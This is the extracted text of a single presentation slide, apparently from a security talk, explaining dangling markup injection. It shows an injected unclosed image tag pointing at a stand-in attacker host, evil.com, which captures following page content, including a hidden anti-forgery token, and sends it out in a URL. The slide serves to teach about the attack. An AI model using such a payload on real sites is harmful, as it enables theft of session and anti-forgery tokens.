 Dangling Markup Injection
[“Postcards from the post-XSS world”]
<img src='http: //evil. com/log. cgi?
Injected tag
…
<input type="hidden" name="xsrf_token" value="12345">
… '
</div>
All of this sent to evil. com as a URL
slide 108